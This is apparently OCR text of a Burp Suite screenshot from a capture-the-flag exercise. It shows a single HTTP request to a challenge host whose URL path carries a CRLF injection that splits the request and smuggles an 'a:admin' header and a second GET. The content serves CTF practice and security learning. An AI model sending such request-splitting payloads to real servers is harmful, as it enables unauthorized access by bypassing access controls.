 Request
Pretty Raw Hex \n
1 GET
/name/test%20HTTP/1.1%0d%0aa:admin%0d%0aHost:%20wonka.chal.cyberjousting.com%0d%0a%
0d%0aGET%20/name/test HTTP/2
2 Host: wonka.chal.cyberjousting.com
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1